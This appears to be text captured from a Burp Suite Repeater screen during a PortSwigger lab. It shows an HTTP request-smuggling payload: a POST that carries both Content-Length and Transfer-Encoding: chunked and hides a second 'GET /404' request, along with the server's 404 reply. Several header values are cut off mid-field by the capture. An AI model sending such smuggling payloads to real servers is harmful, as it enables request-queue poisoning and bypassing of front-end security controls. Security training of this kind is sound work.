 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 ×
Update Content-Length
Unpack gzip / deflate
Follow redirections
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
Normalize HTTP/1 line endings
Enable HTTP/2 connection reuse
Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action
Send Cancel
Target: https://acae1f7b1f655c37c0fc0fc4009e0050.we
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: acae1f7b1f655c
3 Cookie: session=asqY
4 User-Agent: Mozilla/ refox/91.0
5 Accept: text/html,ap bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19 Transfer-Encoding: chunked
20
21 0
22
23 GET /404 HTTP/1.1
24 Foo: 2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"